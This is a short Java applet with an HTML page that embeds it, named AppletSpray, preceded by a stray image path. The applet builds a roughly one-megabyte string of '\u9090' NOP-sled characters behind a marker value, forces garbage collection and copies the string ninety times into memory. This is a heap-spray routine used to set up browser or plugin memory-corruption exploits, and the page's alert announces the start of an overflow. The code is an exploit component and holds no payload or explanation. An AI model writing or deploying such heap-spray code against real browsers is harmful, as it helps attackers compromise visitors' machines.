 //AppletSpray.java
import java.applet.*;
import java.awt.*;
public class AppletSpray extends Applet {
public void init(){
String[] mem=new String[1024];
StringBuffer buffer=new StringBuffer(0x100000/2);
buffer.append("\u8281\u8182");
for(int i=0;i<(0x100000-16)/2;i++)
buffer.append('\u9090');
Runtime.getRuntime().gc();
for(int j=0;j<90;j++)
mem[j] += buffer.toString();
}
}
//AppletSpray.html
<html>
<body>
<applet code=AppletSpray.class width=300 height=50></applet>
<script>alert("开始溢出!");</script>
</body>
</html>